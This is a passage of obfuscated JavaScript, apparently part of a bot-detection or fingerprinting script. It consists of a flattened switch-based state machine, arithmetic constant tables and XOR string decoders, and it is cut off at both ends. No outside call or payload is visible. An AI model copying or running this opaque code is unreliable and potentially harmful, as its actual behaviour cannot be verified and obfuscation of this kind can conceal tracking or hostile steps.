[dH,YAY(n4),YAY(Lw),w4,DZ,YAY(VW),JN,YAY(GB),VT,YAY(VT),f4,YAY(f4),GB,YAY(L7),VT,AL,w4,Lw,YAY(w0),DZ,VE,YAY(EB),Cw,YAY(n4),YAY(L7),VE,YAY(L7),Qv,YAY(Qv),b3,YAY(tL),YAY(Ew),n4,YAY(L7),DZ,YAY(JN),CH,zn,YAY(Lw),YAY(w4),YAY(n4),Ew,Ew,VE,YAY(Lw),f4,YAY(L7),YAY(mZ),Qv,YAY(CP),rp,YAY(L7),n4,fq,SE,YAY(w4),L7,YAY(Lw),YAY(fq),w4,fq,YAY(GB),Qv,Ew,YAY(w4),VE,fq,VE,Qv,YAY(DZ),tL,Lw,YAY(nn),bv,w0,YAY(DZ),n4,YAY(zN),zN,YAY(Ew),YAY(L7),Ew,SE,BJ,VE,YAY(SE),YAY(VT),YAY(l4),dH,EB,YAY(rp),tL,mZ,VE,YAY(bv),fq,YAY(Lw),n4,YAY(Lw),YAY(Q3),VE,VT,tL,YAY(zn),mZ,YAY(n4),Qv,YAY(dH),Qv,YAY(w0),r5,[w4],YAY(dH),GB,VE,YAY(DZ),YAY(Lw),[VE],YAY(Tn),PX,n4,YAY(VT),Qv,YAY(Q3),[L7],w0,w4,Lw,YAY(Ew),w0,YAY(mZ),YAY(f4),w0,YAY(Qv),n4,YAY(bv),Lw,Qv,YAY(Qv),Qv,YAY(w0),bv,w4,YAY(f4),n4,YAY(VT),YAY(Lw),YAY(Q3),tL,YAY(f4),YAY(fq),YAY(Lw),VC,YAY(n4),YAY(dH),n4,YAY(bv),DZ,Ew,Qv,YAY(f4),[L7],n8,YAY(w4),YAY(GB),YAY(VB),tL,Qv,SE,YAY(Qv),YAY(fq),L7,YAY(mZ),EB,Ew,YAY(VT),YAY(fq),Qv,YAY(Mw),w0,L7,L7,bv,Lw,YAY(L7),YAY(dH),[Lw],YAY(Lw),w4,bv,YAY(Ew),YAY(L7),YAY(f4),dH,YAY(f4),VE,Q3,bv,YAY(Qv),SE,YAY(mZ),YAY(PX),[SE],YAY(pE),[SE],YAY(Q3),YAY(L7),tL,Lw,YAY(Ew),w4,YAY(w0),[Lw],YAY(Lw),YAY(Ns),GB,w0,YAY(GB),YAY(dH),Qv,w4,YAY(L7),YAY(DZ),Qv,YAY(VT),mZ,YAY(zn),fq,YAY(L7),mZ,VE,dH,L7,YAY(Ew),w4,YAY(w4),YAY(bN),VE,[VE],Lw,dH,YAY(rp),PX,GB,YAY(w0),VT,YAY(Qq),GB,[Lw],L7,fq,YAY(L7),YAY(mZ),rp,YAY(Q3),YAY(DZ),Qv,YAY(Ew),VE,zn,YAY(mZ),VT,[w4],Q3,YAY(f4),YAY(mZ),fq,dH,YAY(l4),DZ,n4,YAY(zn),w0,YAY(GB)];}break;case wt:{var OCY=mM1[Hm];var SO1=mM1[dA];var v21=mM1[X];var qbY=mM1[PF];if(tK(typeof OCY,Ys[Ew])){OCY=YmY;}vt1=AO;}break;}}while(vt1!=Yg);};var tK=function(g91,SU1){return g91===SU1;};var Db=function zk1(kCY,Fl1){var pA1=zk1;for(kCY;kCY!=s9;kCY){switch(kCY){case xv:{j1Y=fq+w4+Ew+f4*fz;pC=Lw*bv*fz+n4-p5;nj=fz*VT-n4-w4-Ew;kCY+=gt;UR=n4*p5+fq*w4;C1Y=L7*Ew+SE*fz+bv;MN=VT+fz+bv*SE*w4;}break;case rF:{jx=SE*f4+fz+bv*p5;cxY=fz-f4+p5*L7+VT;nfY=f4*bv*VT+Ew*n4;kCY+=Mv;cAY=L7+bv*f4*Ew-VT;MpY=p5+fq+Ew+n4*fz;}break;case OV:{Nk1=w4*bv*n4-SE;DU1=VT*p5*L7+fz-f4;tU1=p5*f4+bv-L7-Ew;qCY=w4*VT*L7*bv-Ew;kCY-=lA;G3Y=f4*fz-fq*bv+VT;}break;case kh:{wj=p5+fq*Lw+fz;ESY=SE*f4+n4*fq*L7;kCY+=Bv;tb=w4*bv*Lw+fz-n4;qBY=fq+Ew*bv*n4*L7;LQ=SE*p5+n4+VT-w4;}break;case W9:{M6=f4*VT+w4*fz+Ew;gz=fq+w4*fz-SE-p5;LR=fz*VT-L7-p5*w4;kCY=dS;SN=fz-L7*bv+p5*SE;}break;case Th:{kCY=wh;if(FAY(NM1,VE)){do{var IdY=zW(ZZ(OT(NM1,wg1),M4[ZZ(M4.length,Lw)]),bl1.length);var wQY=PD(ECY,NM1);var TbY=PD(bl1,IdY);wk1+=OD(P,[XE(zB(XE(wQY,TbY)),z0(wQY,TbY))]);NM1--;}while(FAY(NM1,VE));}}break;case Lv:{d6=VT*fz-w4-Lw-n4;CFY=VT*Ew*bv+fq-f4;CGY=SE+n4*fz+fq+w4;VH=f4+fq+bv*n4*Ew;A0=fq+Lw+fz*w4+VT;W4Y=VT+Ew*p5*w4;bP=f4*VT+bv+fz*n4;kCY+=bA;rQ=f4*fz-bv*w4-n4;}break;case mg:{zj=fz*fq+L7+p5+w4;g6=p5+bv-fq+fz*f4;Vs=Ew*f4+p5*n4+fz;kCY-=nV;FH=VT*bv+fz+L7+n4;Kf=VT*bv*f4-Lw+SE;H6=n4*fz-p5+SE+w4;}break;case wh:{kCY+=vt;return OD(EU,[wk1]);}break;case fM:{GnY=L7-SE+fz+n4*fq;Px=n4+p5+f4+Ew+fz;F6=SE*Ew+w4+VT*fz;XVY=SE*fz*Lw+f4*fq;kCY-=q1;}break;case Hl:{B2Y=fq*fz+bv-Lw+L7;LtY=VT+L7*fz+n4*f4;c1Y=L7+f4+w4*p5-n4;Q8=n4*L7+VT*f4*bv;kCY+=QS;fOY=VT*f4*n4+Ew*p5;WAY=fq*fz+f4+Ew*n4;GtY=fz*n4-L7-p5-bv;}break;case Ev:{tj=Ew*n4+VT*fz+Lw;Tx=f4*w4*SE*Lw*fq;RW=Ew*fz-fq*L7+VT;kCY=JA;k3Y=n4*fz-w4-SE-p5;LH=L7-bv+VT*fz-w4;}break;case OM:{kCY=s9;return zCY;}break;case jv:{YlY=f4*fq+w4*fz;kCY+=mm;ZEY=fz+w4*n4*bv+fq;ZH=SE+fq*fz+bv;v7Y=Ew*n4*p5-f4-fq;qz=fz*SE+Ew+VT+p5;YMY=SE+fz*n4+p5+Ew;QcY=Ew+p5*f4-SE;ILY=n4*fz-SE+L7*f4;}break;case Q:{jz=f4*fz-w4*Lw+Ew;JG=SE*fz+w4*L7+Lw;dJ=p5-L7+bv*n4+fz;d8=p5*bv+w4+SE+Ew;bf=fq*Lw+VT+fz*w4;R6=fz*L7-fq+VT+bv;kCY-=sA;Gz=fq*fz-f4+w4*VT;}break;case ql:{KJ=p5*fq*Ew-SE*VT;Ub=p5-SE+f4*fz;C2Y=w4*fz+fq*Ew;pSY=Lw*fz*f4-n4*L7;IN=fq*fz+f4*VT;GQ=fz*Lw*VT-bv;kCY-=Rl;}break;case Gg:{rJ=VT*SE*Ew+w4;YwY=p5+f4*Ew*n4-L7;RN=f4*p5*Ew-fz+SE;sSY=f4+p5+VT+fz*fq;IX=fq+Ew*f4*SE-VT;MUY=Ew*p5*w4;kCY=HM;FmY=f4*fz-L7*fq+VT;LZ=p5*w4-L7*VT;}break;case RS:{var Gl1=hn[wA1];var FU1=ZZ(Gl1.length,Lw);kCY=zh;while(FAY(FU1,VE)){var X11=zW(ZZ(OT(FU1,pk1),M4[ZZ(M4.length,Lw)]),RXY.length);var KM1=PD(Gl1,FU1);var lU1=PD(RXY,X11);nY1+=OD(P,[XE(zB(XE(KM1,lU1)),z0(KM1,lU1))]);FU1--;}}break;case DM:{Us=bv*n4*w4-fq+f4;A2Y=Lw+w4*f4*fq+bv;Df=fq*fz+w4*f4*SE;kz=Lw+f4*fq*Ew*w4;mC=L7-VT*Lw+bv*fz;N0=fz-L7-n4+p5*bv;kCY-=VO;sf=w4*Lw*VT*bv;}break;case UA:{kCY=XF;sAY=p5*SE+Lw-f4-w4;p0=fq+fz-Ew+f4+bv;ZVY=p5+n4+f4*L7*w4;zR=n4*p5+Lw;ST=fz*VT-Ew-n4-f4;NJ=f4+p5*SE*w4;ZW=n4+fz*f4+p5+w4;QBY=fz*SE*Lw+n4*Ew;}break;case Bv:{qx=fz*VT+SE+w4;Zf=VT*SE+fq*fz-bv;SH=bv-n4+p5*w4*SE;kCY=RY;lx=w4*bv+f4*fz*Lw;VkY=fz+Ew+bv*VT*n4;}break;case L9:{Bz=L7*bv*p5-fq-SE;Yr=bv+p5*n4*Lw-w4;UX=fq*fz-bv-p5-f4;HJ=f4*fq*L7+fz*n4;LJ=p5-fq+SE*bv*n4;kCY=E1;}break;case RU:{gX=w4+p5*f4+bv+fz;TpY=fz*L7+VT+SE-n4;jBY=gJY-Mj+PtY-zI+gX+TpY;kCY+=IM;z6Y=bv*SE-f4+fz*w4;CL=f4*fz+L7*n4-bv;}break;case HS:{B1Y=fz*n4-L7*fq+p5;mpY=w4-f4+SE*Ew*p5;kCY-=ZY;db=fz*Lw+bv*fq*w4;U2Y=fq-w4+fz*SE+p5;}break;case Pl:{Wf=f4*fz-bv*w4;SMY=f4+Lw+Ew*p5*w4;vOY=bv*fz-Ew*Lw*SE;fZY=fq+p5+SE*fz+Ew;kCY=SO;r8Y=f4*n4*SE-fq+w4;w9Y=Ew+L7+SE+fz*w4;gxY=bv+n4+w4*fz+Ew;}break;case BO:{OBY=VT-w4+n4*fz;kGY=Ew*p5*n4-SE-L7;fnY=p5*VT+SE-Ew;tBY=p5*f4-w4*Ew;C9Y=fz*SE+Lw-n4+L7;kCY=CM;R2Y=fz+Ew*VT*SE*f4;gFY=Ew*VT+SE*fz-p5;cSY=VT*fq-bv+f4*fz;}break;case Hv:{c3Y=n4+VT*Lw+fz*w4;sIY=p5*f4+n4-bv+w4;kCY=PA;HQ=SE*f4+n4*fz-bv;ZhY=Ew*fq+n4+fz*f4;YEY=L7+n4*fz+Ew;YRY=fq-Ew+w4*p5*L7;}break;case BV:{D8=fz+bv*p5-w4-Lw;Tb=w4*bv+SE+fz*n4;AW=L7+p5*Ew*f4-fz;J8=VT*fz+Ew+p5*SE;kCY-=P;}break;case E2:{Lz=fz*Ew-L7+bv*p5;kCY-=GF;xz=n4-bv*VT+fq*fz;sq=f4+VT*p5+n4+w4;px=w4*fz-L7*Ew;FJ=p5+w4*fz-Ew-L7;jJ=n4*fz;}break;case Sl:{QX=Lw+f4*VT*SE;DUY=bv*w4+n4+VT*fz;M4Y=Ew*p5*bv+VT+L7;kCY=Ng;s5Y=Ew-SE-n4+fz*f4;h7Y=w4*bv*Ew+VT*L7;OAY=p5*L7+Ew+fz*f4;}break;case gA:{PpY=n4*p5+L7+w4*SE;kCY-=fF;KDY=fq*p5*SE-Lw+f4;f8=Ew+bv+f4+p5*VT;xtY=VT*SE*n4+bv*p5;m0=p5*f4-fq+bv-n4;}break;case Lm:{zn=fq+Ew-n4+SE*w4;Oq=VT+n4+fq-Ew+SE;GB=SE-Lw-VT+bv+n4;sr=n4-Lw+L7*p5+Ew;vf=bv-L7+w4*VT+p5;kCY=v9;T3=w4+L7*Ew+n4*f4;n8=VT*fq*L7-n4*Lw;l4=bv*Lw-w4+f4*L7;}break;case FS:{kCY=w;vR=VT*w4*f4*L7;XtY=Ew+n4*fq*w4;QmY=p5*fq+VT*fz+f4;g1Y=bv*n4*SE+fq+fz;Pd=w4*n4*fq*L7+p5;kn=fq-fz+p5*SE*f4;}break;case zh:{return zk1(lA,[nY1]);}break;case Wg:{DX=p5-Lw+f4+VT*bv;jLY=f4+bv*fz-n4+Lw;FkY=bv*L7*p5-fq+SE;kCY-=Nt;ZFY=n4+bv+VT+fz*f4;EgY=Ew*n4*f4*SE-L7;lz=n4*fz+VT*SE+L7;B0=n4+fz-fq+bv+Lw;X4=Ew+fz*n4+f4*w4;}break;case Z9:{kCY=nv;YqY=SE*Ew*p5;xJ=Ew+p5+f4*fz;lMY=w4*fz-Ew-p5-n4;hj=VT*f4+fz*w4-SE;O7=SE*VT+Lw+f4*p5;}break;case F9:{KMY=w4+p5+fz+VT*Ew;Uj=SE*fz*L7-p5;BMY=bv+p5*f4+Lw+VT;k8=fz-fq+VT*f4+bv;kCY+=KV;SI=SE*w4*n4+L7*Lw;zkY=d6+SI;}break;case bU:{WEY=w4*fz-SE-n4-f4;SX=fz+VT*fq+bv+n4;pz=fq+bv*VT+Ew;Hz=fz*w4+f4-VT-L7;kCY+=I;LX=fz-w4+n4*fq*f4;Zj=Ew+fq*fz+Lw+n4;Ac=w4+fz+Lw+n4;}break;case nM:{cFY=fq-SE*w4+fz*bv;kCY+=lO;Yn=f4*fz-bv*Ew*Lw;tDY=f4*n4*SE+Lw;rOY=fz*f4-VT+p5*w4;}break;case Jv:{b3=f4+L7*p5;tT=L7-fq+n4*f4;qC=f4*fq-bv+p5+VT;kCY=vv;JT=bv*w4+L7*f4;b5=VT*w4+SE*fq;}break;case JV:{VR=bv*f4*n4*Lw+p5;UI=VT*p5*Ew-bv-Lw;AJ=Lw-n4+L7+fz*bv;N6=bv*p5+fz*fq+n4;T6=fz*fq-Lw-VT*f4;kCY+=vS;}break;case nh:{q4=bv+n4*VT*fq-Ew;jW=bv*Lw+w4*fq*n4;qJ=L7+w4*fz+f4;Nx=n4*Lw*fz+VT*SE;kCY=LV;}break;case Em:{cR=w4*f4*n4+Ew;IR=fz*L7+f4*p5-w4;WR=n4*VT*bv+SE+fz;L6=bv+fz*fq-VT+p5;Y0=w4*fz-fq-bv+Ew;CI=fq+f4*p5-n4-Ew;wN=n4*Lw*VT*bv;PL=p5*L7*fq+n4*f4;kCY-=ml;}break;case US:{XBY=n4*SE-VT+p5*fq;fM1=SE+fz-fq+bv*f4;wbY=fz+w4*fq*bv-p5;kCY=s9;}break;case f9:{NN=SE-VT-p5+w4*fz;pJ=fz*w4+n4-p5+f4;kCY=qh;dP=bv*p5-n4+VT*f4;PZY=f4*fz-fq-p5*Ew;}break;case AF:{zz=fz*SE-w4-Lw-p5;kCY=G;IUY=f4+n4*fz-Lw-p5;kkY=fq*fz-bv-VT+f4;Hx=fz*Lw+VT+p5*L7;}break;case Hg:{dH=n4*Lw-w4+Ew+bv;VB=p5+Lw-n4+f4*L7;kCY-=U9;mZ=n4+Ew+bv-Lw-VT;Q3=SE-f4+w4+L7+n4;O4=w4+VT*Lw*fq-L7;Cw=w4+VT*Ew+bv-fq;}break;case OF:{return GdY;}break;case Cm:{mJY=VT*fz-Ew*f4+L7;Hb=L7*bv*Lw+fz*SE;kCY=mA;NSY=p5*L7*Ew+n4+bv;cjY=L7*n4*f4+p5+fz;JC=p5*Ew*SE+fz*Lw;b7Y=fz*n4-fq-L7;FsY=L7+p5*w4*Ew;x0Y=n4*f4*fq-VT;}break;case VF:{var pk1=Fl1[Hm];var wA1=Fl1[dA];kCY=RS;var RXY=hn[DZ];var nY1=OT([],[]);}break;case xh:{vmY=w4+f4+fq*p5*SE;rnY=L7*SE*p5;BEY=SE*fq+p5*f4;B8=bv*fz-p5*f4-n4;kCY=nh;J2Y=fz*n4+SE-fq*bv;LW=f4*VT*L7+p5+bv;}break;case Ct:{m8=fz*f4-p5+n4;XJ=p5*w4*Ew+f4*VT;YE=f4+VT*fz+p5+Ew;xj=bv*L7*fq*Lw*w4;kCY+=wF;Sp=p5-n4+f4*fz;hs=p5+fq*fz+f4*L7;}break;case EF:{YW=p5*L7+fz+bv*fq;qqY=fz*VT-Ew+w4-SE;XH=p5+n4*fz-SE;kCY=kh;cH=Ew*n4+fz+VT+Lw;t9Y=VT*Ew*L7+p5*n4;Ox=f4*VT*L7+fq*SE;CE=bv+fz+w4*VT-f4;V9Y=p5*SE-w4+Ew+f4;}break;case kl:{Ez=Lw+p5*n4-f4-fz;YX=w4*SE+fz*VT+L7;kCY=xM;AR=Ew*fz+fq+Lw+L7;sJ=SE*L7*fq+n4*fz;gJ=fz*f4-p5-w4*Ew;}break;case tm:{kCY=s9;return Ar(tU,[Xl1]);}break;case cV:{Vz=SE-p5+VT*L7*bv;kCY+=xt;G6=SE-fq+L7*VT+fz;SW=fz+VT+n4+Ew-fq;ss=Ew*p5+Lw+f4*L7;Sr=w4*Ew*VT+f4+SE;MFY=fq*L7+SE+Ew+fz;}break;case pY:{Rv=L7*Ew*bv*w4+fq;jX=VT*fz-fq+n4*L7;Dx=fz-L7-SE+VT*n4;kCY=Ih;c4=bv-Ew+fq*p5+n4;vBY=n4*p5+SE-Ew+L7;JtY=Lw+fz*Ew+fq*n4;}break;case w:{dr=p5*Lw-w4-L7+fz;fx=f4+fz+w4+p5+Lw;ZK=w4*fz*Lw-SE-p5;wC=bv-p5*L7+w4*fz;TEY=fz*f4-n4*VT;kCY+=BV;G0=p5+f4*fz-n4+Lw;UgY=p5*L7*SE*Ew*Lw;YYY=VT*L7*p5-n4*fq;}break;case g2:{var zM1=hn[s91];kCY=FU;var hg1=VE;while(LN(hg1,zM1.length)){var hQY=PD(zM1,hg1);var NCY=PD(cs.NY,Ht1++);pY1+=OD(P,[XE(zB(XE(hQY,NCY)),z0(hQY,NCY))]);hg1++;}}break;case Nh:{kCY-=nF;VW=SE+n4+f4+bv+p5;gB=VT*L7*fq-SE-f4;lw=f4+w4+p5+bv+n4;I8=L7+n4+SE*VT-Ew;cK=Ew+w4-SE+bv*f4;tp=bv+w4+SE+p5+fq;OW=VT*bv-n4*L7+f4;GZ=SE*fq+VT*w4+L7;}break;case nt:{qGY=fz*fq+n4*w4+Lw;HH=fq*fz-SE+Ew-VT;gZ=n4+VT-f4+fq*fz;kCY=RV;EN=w4-bv+fz*f4-p5;IfY=w4*fq*bv-SE+p5;}break;case Zg:{cC=n4*fz-SE+VT+bv;kCY=S9;EQY=L7*SE*VT*bv+f4;nFY=p5*bv-w4+L7*f4;r5Y=bv+SE+p5*VT*Ew;j0=fq+p5*n4+Ew*w4;XmY=fq+fz*n4-p5-bv;jqY=Lw*fz*fq+p5+f4;}break;case rA:{kT=VT*Ew+w4+bv+fq;J5=bv+L7*n4+VT;Ns=Ew*bv+w4+L7-n4;Qq=VT+L7+n4+f4;kCY=CA;tw=f4+p5+VT+L7*Lw;CH=p5*L7+bv-SE*fq;}break;case Rt:{wWY=VT-p5+SE+fz*n4;KH=n4*fz-w4*VT+f4;kCY=jv;K5=p5*VT+Lw-f4+bv;mx=f4*Ew*Lw+fq*fz;sBY=Ew+bv*w4*VT;zRY=bv+n4*VT*fq-L7;z9Y=Ew+bv*n4*f4;fLY=fz-VT+p5+n4*SE;}break;case sF:{var Xl1=OT([],[]);kCY=vM;var WS1=gj[X21];var kk1=ZZ(WS1.length,Lw);}break;case E1:{Yf=f4+VT*SE*n4*Ew;D0=f4*bv+fq+fz*w4;kCY=fl;Br=p5+fz*w4+Ew;GC=fq*w4*VT-Lw;Ps=n4-SE*bv+fz*VT;Cx=fq*Ew*f4+w4*fz;}break;case l9:{gn=n4*f4-fq*SE+w4;kCY=Nh;Jn=n4+w4*Lw+SE*bv;pE=VT*Ew+f4+SE-L7;JN=f4*bv-w4-SE;s11=Ew+bv*fq*w4+f4;wZ=Ew+n4*w4+fq+p5;mbY=f4*fq*VT+n4-bv;}break;case Ug:{RL=bv+Lw+p5*n4+w4;XP=VT+Ew+p5+fq*fz;NAY=f4*bv*n4+w4*Lw;kCY+=RM;NC=Ew+fz*f4-L7-Lw;zEY=Lw*n4*f4+fz*fq;vD=n4*Lw*bv+L7*p5;JvY=fz*SE-VT+p5-n4;}break;case nA:{Ir=fz*VT-L7*fq-p5;df=L7*SE*p5+bv;sDY=fz*f4-VT-L7*Ew;wr=VT-fq*n4+fz*bv;wmY=bv+SE*fz-w4;D2Y=p5-f4-fq+w4*fz;vb=n4*fz-Ew*w4-bv;kCY=D1;}break;case Y1:{Zs=w4*VT*SE-L7+fq;zGY=w4-Ew+bv*VT+fz;ws=n4*p5-Ew*VT-SE;xLY=VT-n4+bv*w4*Ew;w6=Lw+f4*n4*bv+p5;kCY-=NO;tFY=fz*w4+n4-f4+L7;bLY=fz*f4-Ew-fq*VT;}break;case CS:{if(FAY(E11,VE)){do{gU1+=lt1[E11];E11--;}while(FAY(E11,VE));}return gU1;}break;case wY:{Zn=fz*VT+Lw+SE;hN=VT*fq*w4*SE+f4;pr=Lw+Ew*bv+fz*f4;xr=VT*SE*w4*fq-Lw;kCY=N9;}break;case nU:{kCY+=Z1;UvY=n4*p5+fq*fz-Lw;qEY=f4*SE*VT*Lw;SwY=fz*fq+f4*SE;WGY=Lw*bv+n4*VT*w4;q3Y=fq+VT+fz+p5*n4;nLY=bv*SE+Ew+VT*fz;ADY=fz*fq-Lw-p5-n4;}break;case EO:{RzY=fz*VT+n4-w4;XwY=p5*w4*fq-VT;rqY=w4*Lw*fz-p5*SE;hb=VT*p5*L7*Lw+Ew;Vr=bv+Lw+p5*SE*VT;kCY=f9;}break;case Yv:{Jb=fz*fq-p5+bv*f4;ULY=L7+fz*fq+bv+n4;dd=SE*n4*Ew*w4-p5;rBY=n4*fz-w4*fq-SE;kCY=jO;rvY=L7*p5+Ew+fz+VT;}break;case sS:{XG=fz*SE+w4*Ew-f4;YJ=p5+Ew+fz*fq+Lw;Ur=p5*n4+fq+f4+SE;kCY-=vO;FI=SE*bv+p5+n4*f4;AgY=fz*f4+Ew*fq+bv;Vd=Lw+bv*f4*n4-VT;}break;case Xl:{hLY=fz+Ew*p5*w4;dYY=p5*n4-bv+Ew*VT;YQ=n4+fz*f4+fq;KZY=n4*L7+VT*fz+p5;fAY=p5*fq*Ew-n4;kCY-=K1;}break;case I1:{w0=VT+fq*L7*Lw;lW=L7+p5+n4;BJ=p5+n4+SE-w4+fq;W3=w4*VT*L7-Ew;kCY=Lm;}break;case KV:{E5Y=L7+fz*Ew+Lw+n4;qJY=fq*f4+SE+p5*bv;QrY=fz*f4+Lw+fq*Ew;EX=VT*Ew+L7*fz+p5;IpY=VT+n4+p5*f4*L7;UUY=p5*w4+fz*fq-L7;kCY-=km;}break;case fS:{wX=p5*VT+fq*n4-SE;sK=Ew*Lw-f4+fq*p5;LVY=p5*L7*f4+Ew-VT;kCY-=MO;KQ=Ew+fz+w4+p5*bv;}break;case Zm:{dN=fz*L7*Ew-Lw;MC=w4+fz*L7;ZzY=n4*fz+f4+L7+VT;R8=w4*bv*VT+L7-f4;IM1=fq*fz-n4-bv-VT;cW=p5*f4+Ew+fz-Lw;kCY=F9;}break;case OO:{mVY=f4*fq+VT*fz+n4;URY=L7+n4*fz+bv-SE;Lx=fz*bv-fq-p5+VT;FX=n4*bv*Ew+fz*Lw;kCY=W9;LBY=fz*fq*Lw+n4+p5;t7=fz*fq-w4*SE-Lw;ELY=Ew*p5*fq+VT-SE;}break;case T2:{MnY=VT+f4*n4+fz;XX=n4*fz-VT*bv;vx=f4+fz+p5*SE;bz=VT*fz+n4*SE+p5;EPY=L7*SE*fz-Ew-f4;RI=p5*Ew*n4-Lw;kCY=J;qN=n4*fz-bv*p5-Ew;}break;case Ih:{vL=SE*Lw+n4*fz+VT;kCY+=q1;zVY=w4+VT*fz+f4*n4;SJ=p5+fz+bv-f4-Lw;WH=VT*n4*w4*Ew-SE;W5Y=p5*bv+n4*VT+SE;Qz=Ew*w4-Lw+fz*n4;Xb=SE*Ew*f4;}break;case jO:{qDY=VT*SE+bv*n4*f4;kCY=km;s8=L7-bv+fz+w4*VT;T0Y=VT+fz*fq-SE-p5;fb=SE+n4+w4+fz+bv;}break;case LS:{DZY=fz*n4-w4*bv+Lw;wwY=fz-f4+bv*p5;Q21=bv*w4+f4+p5*fq;kCY+=Wl;gt1=fq*p5+L7*Lw+SE;P11=w4+f4*fz-VT*bv;cnY=fq*VT*Lw*n4;}break;case SO:{ApY=f4*fz-Ew-p5+VT;GH=fz+VT*f4*n4+L7;E7Y=w4*fz+n4-bv*fq;KNY=fz*SE+f4*w4;BI=fq+Lw+SE*p5*w4;vLY=fz*fq+Ew+VT+n4;DLY=fz*bv-SE*VT-f4;kCY=j9;}break;case Qt:{GI=SE*f4+L7*fq*p5;kCY=HS;M0=fz*VT-Lw+w4*f4;d0=fz*fq-f4+SE*w4;B5Y=fz*VT-fq-f4+w4;TAY=fz+fq*Lw*Ew*f4;NX=SE*fq*p5*Lw-VT;KX=n4*f4+Ew*bv-w4;}break;case v9:{TC=Ew*n4+p5+Lw+f4;tL=Lw+SE+L7+w4+fq;kCY=r9;Tn=Ew+VT*w4+Lw;bN=bv+fq;rp=fq*f4-VT-L7-Lw;Mw=L7+n4+SE+VT+bv;}break;case vM:{kCY-=DO;while(FAY(kk1,VE)){var N91=zW(ZZ(OT(kk1,V11),M4[ZZ(M4.length,Lw)]),O91.length);var YO1=PD(WS1,kk1);var fdY=PD(O91,N91);Xl1+=OD(P,[XE(zB(XE(YO1,fdY)),z0(YO1,fdY))]);kk1--;}}break;case HO:{kCY=Im;U0=VT+Ew*p5*bv+Lw;dB=w4*L7*fz-p5+Ew;dp=fz+Ew*bv*n4+SE;zJY=fq*Ew*f4*Lw*SE;}break;case km:{Gj=fz-SE+bv*Ew+w4;JUY=n4*L7+bv+SE+fz;hlY=w4*L7*fz-VT-fq;vs=VT+fz-n4+L7+p5;kCY-=n2;dY1=fz*VT+L7*n4+fq;}break;case Ul:{MQ=bv-f4+Ew*L7*p5;D6Y=VT*Lw-Ew+fz*f4;bJY=VT*w4*n4-bv-L7;QsY=p5*bv-fq;g5Y=SE+n4*w4*bv-Ew;HfY=w4*bv*n4+fz;kCY=OV;}break;case FO:{hO1=p5-L7+n4*VT*f4;bH=fq*fz+Ew+n4+p5;EhY=fq*Ew-w4+p5*n4;kCY-=zm;XOY=bv*fz+w4-p5+Lw;kI=Lw+Ew*VT*p5+f4;X6Y=fz*bv-VT;fmY=VT*fz+Lw;}break;case pO:{kCY=BO;r3Y=VT*bv*w4+fz+p5;wBY=SE+p5*bv*L7-fz;POY=f4*Lw*w4*n4*L7;pBY=f4*fq*SE+L7;}break;case RY:{b0=f4*fz+Ew;WTY=fz*VT-f4-Ew*w4;TW=w4+f4*SE*Ew+fz;Qx=SE+fq*w4*VT-f4;BtY=fq*bv*L7*SE-n4;kCY=T;bJ=p5+w4+f4+fz*VT;Jz=f4+L7*VT+p5*fq;}break;case fl:{WW=fq+n4*p5-L7;xW=f4+p5+SE*fz;lI=SE*L7+f4*VT*n4;Xv=fz*VT-w4+p5-L7;kCY-=Q9;Nf=bv*w4-Ew+p5+fz;Ob=p5*n4+bv-L7*Lw;}break;case Ng:{NU1=n4+VT+w4*p5+Ew;mGY=Lw-bv+fz*n4-w4;QOY=VT+SE+n4*fz-Lw;CTY=VT+SE*fq*f4*w4;PnY=w4*fz-VT-n4-f4;kCY=gA;kwY=Ew*p5*bv+L7*Lw;}break;case AA:{var Kk1=Fl1[Hm];var GdY=OT([],[]);var qM1=ZZ(Kk1.length,Lw);kCY+=gg;while(FAY(qM1,VE)){GdY+=Kk1[qM1];qM1--;}}break;case Cl:{nR=bv*L7*f4*fq-Lw;Fx=p5*SE+f4+fz-L7;Uf=Ew*f4*VT*fq-p5;gs=f4-p5+SE*fz+w4;kCY+=GO;NR=SE+fq*fz-VT*Ew;ZC=Lw+bv*SE+f4*fz;dx=n4+fz*SE+VT*L7;}break;case st:{br=p5+fz*n4+Ew;L7Y=f4-fq+p5*VT+SE;RT=Ew*p5+n4*L7*w4;b4Y=f4*fz+Lw-p5-VT;X4Y=VT*bv*f4-fz;kCY+=A9;s9Y=VT+fz+p5*bv+f4;xEY=fz+p5*f4+w4+SE;f8Y=fz*f4-w4-Lw-bv;}break;case Pv:{l5=w4*fz+SE+fq-p5;mR=Ew+fz*fq-w4;kCY+=Qh;Qj=bv*f4*VT+p5+Ew;gH=VT*n4+w4*p5-fq;lZ=Lw+n4*fz-Ew*VT;qb=bv*p5-SE*L7-Lw;}break;case Qh:{kCY+=qY;var CdY=Fl1[Hm];Ef.pU=zk1(AA,[CdY]);while(LN(Ef.pU.length,kS))Ef.pU+=Ef.pU;}break;case KM:{var NM1=ZZ(ECY.length,Lw);kCY-=Bv;}break;case hF:{kCY=s9;M4.push(XQY);z6=function(IU1){return zk1.apply(this,[Qh,arguments]);};Ar(Km,[Ew,Oj,VC,JE]);M4.pop();}break;case HF:{kCY-=DS;MW=VT*fz+SE*Lw*n4;FR=f4*n4*VT-fz+p5;Cr=fz*VT-L7-n4*Ew;bx=p5*fq+f4*Lw+SE;}break;case dS:{pb=bv+n4*p5-fq*VT;Xp=bv*p5+n4*Ew*fq;kCY=HO;v8=SE*p5+f4*fz;r0=Ew+w4*f4*SE*fq;XLY=SE*p5*Ew+Lw-f4;UrY=n4*Ew*SE*f4;}break;case sY:{var bY1=Fl1[Hm];var GO1=Fl1[dA];var X21=Fl1[X];kCY+=zA;var V11=Fl1[PF];var O91=gj[p8];}break;case St:{kCY=s9;return Og1;}break;case RV:{WPY=bv*fz+Lw+fq-p5;WvY=SE*w4*fq*Ew-Lw;SRY=bv*fz-n4;rzY=L7+p5*bv+n4+VT;lX=Lw+VT*fz+fq*f4;kCY+=BV;XTY=Lw*fz*w4+VT+bv;}break;case IM:{fz=w4+fq+bv*n4-Lw;p5=f4+Ew*bv-w4;qs=f4+fz*w4-p5;kCY=TV;DZ=Ew*SE-L7+Lw;VE=+[];}break;case IO:{IJ=w4*fz-VT-SE-f4;DNY=fq-w4+f4*p5+Lw;DAY=L7*fq*p5+w4+Lw;pmY=w4*bv*L7*fq+Lw;kCY=gU;DY1=bv*w4+fz+VT*p5;fDY=fq+p5*Lw*f4*L7;n4Y=w4*n4*Ew+fq*f4;R4Y=VT*Lw*Ew*bv-p5;}break;case Ql:{var DS1=Fl1[Hm];var WXY=OT([],[]);for(var 